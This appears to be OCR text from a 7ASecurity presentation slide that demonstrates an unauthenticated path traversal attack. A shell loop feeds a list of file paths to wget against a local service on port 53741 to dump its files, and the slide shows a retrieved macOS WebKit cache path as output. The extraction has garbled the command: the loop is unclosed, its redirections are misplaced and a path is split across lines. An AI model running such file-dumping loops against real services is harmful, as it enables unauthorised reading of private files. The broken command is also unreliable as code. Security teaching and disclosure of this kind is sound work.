 Attack: Path Traversal without auth (cont)
Dumping all files:
Commands:
for i in $(cat data_files_relative.txt); do wget "http://127.0.0.1:53741/$i";
sleep 10; > wget_output.txt 2> wget_errors.txt
grep 'Saving to' wget_errors.txt -B 4 | grep http | cut -f4 -d" "
Output:
http://127.0.0.1:53741/Library/Caches/com.apple.WebKit.WebContent/com.apple.ope
ngl/compileCache.data
[...]
+ 7asecurity.com
7A
SECURITY